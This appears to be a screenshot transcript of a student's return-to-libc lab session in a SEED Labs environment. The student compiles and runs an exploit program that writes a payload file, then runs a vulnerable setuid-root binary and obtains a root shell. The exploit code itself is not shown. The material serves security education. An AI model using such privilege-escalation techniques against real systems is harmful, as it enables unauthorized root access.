 [03/02/21]seed@PES2201800211_AAYUSH:~/.../W4$ nano exploit.c
[03/02/21]seed@PES2201800211_AAYUSH:~/.../W4$ gcc exploit.c -o exploit
[03/02/21]seed@PES2201800211_AAYUSH:~/.../W4$ chmod u+x exploit
[03/02/21]seed@PES2201800211_AAYUSH:~/.../W4$ ls -l exploit
-rwxrwxr-x 1 seed seed 7472 Mar  2 04:07 exploit
[03/02/21]seed@PES2201800211_AAYUSH:~/.../W4$ ./exploit
[03/02/21]seed@PES2201800211_AAYUSH:~/.../W4$ ls -l badfile
-rw-rw-r-- 1 seed seed 40 Mar  2 04:08 badfile
[03/02/21]seed@PES2201800211_AAYUSH:~/.../W4$ ls -l retlib
-rwsr-xr-x 1 root seed 7476 Mar  2 03:38 retlib
[03/02/21]seed@PES2201800211_AAYUSH:~/.../W4$ ./retlib
# whoami;id
root
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(
dip),46(plugdev),113(lpadmin),128(sambashare)
#